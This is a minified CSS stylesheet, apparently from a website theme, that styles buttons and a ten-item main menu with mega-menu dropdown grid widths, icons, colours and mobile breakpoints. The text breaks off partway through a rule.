.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-679 .module-item-1 .block-footer .btn, .module-blocks-679 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-679 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-679 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-679 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\f06d' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{font-size:16px !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-1>a{border-top-left-radius:10px;border-bottom-left-radius:10px;padding-bottom:15px !important;min-width:60px}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-1.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-1>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-1>a{padding-bottom:6px !important}}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-2>a::before{content:'\e3b8' !important;font-family:icomoon !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2>a{font-weight:700 !important;text-decoration:none !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:880px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-2 .mega-menu-content{background:rgba(255, 255, 255, 1)}.main-menu-3 > .j-menu li.main-menu-item-2 .j-dropdown>.mega-menu-content{box-shadow:30px 25px 50px -10px rgba(0, 0, 0, 0.15);max-height:550px !important;overflow-y:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:25%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-2{width:25%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-3{width:25%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-4{width:20%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-5{width:15%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-6{width:20%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-7{width:20%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-8{width:20%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-8 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-8 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{content:'\f0fa' !important;font-family:icomoon !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:800px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-4{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-4>a::before{content:'\e420' !important;font-family:icomoon !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-4>a{font-size:16px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1{width:15%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-5>a::before{content:'\f256' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-5:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-5>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-5.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5 .mega-menu-content{width:250px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-5>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-5 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-5>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1{padding-bottom:20px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-5{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-6{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-7{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-6>a::before{content:'\e918' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-6:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-6>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-6.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6 .mega-menu-content{width:250px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-6>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-6 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-6>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1{width:15%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2{width:10%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3{width:10%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:center}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4{width:10%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-5{width:15%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-6{width:15%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-7{width:10%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-8{width:15%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-8 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-8 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-7>a::before{content:'\f136' !important;font-family:icomoon !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-7>a{font-size:16px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7 .mega-menu-content{width:780px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-4{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-5{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-8>a::before{content:'\e420' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-8:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-8>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-8.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8 .mega-menu-content{width:250px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-8>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-8 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-8>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1{padding-bottom:20px}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2{width:10%;padding-top:20px}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-3{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-4{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-5{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-6{width:10%;padding-top:20px}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-7{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-8{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-8 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-8 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-9{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-9 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-9 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-10{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-10 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-10 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-9>a::before{content:'\f1ae' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-9>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-9:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-9:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-9>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-9.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-9 .mega-menu-content{width:1280px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-9>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-9:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-9.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-9>a>.menu-label{color:rgba(48, 56, 65, 1);font-weight:400;text-transform:none;background:rgba(254, 225, 91, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-9 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-9>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-9>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1{width:15%;background:rgba(237, 252, 255, 1)}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-10>a::before{content:'\f1ae' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-10:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-10>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-10.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-10 .mega-menu-content{width:1280px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-10>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-10:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-10>a>.menu-label{color:rgba(48, 56, 65, 1);font-weight:400;text-transform:none;background:rgba(254, 225, 91, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-10 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-10>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1{width:15%;background:rgba(237, 252, 255, 1)}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-2{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-3{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-4{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-5{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-6{width:10%}.main-menu-3 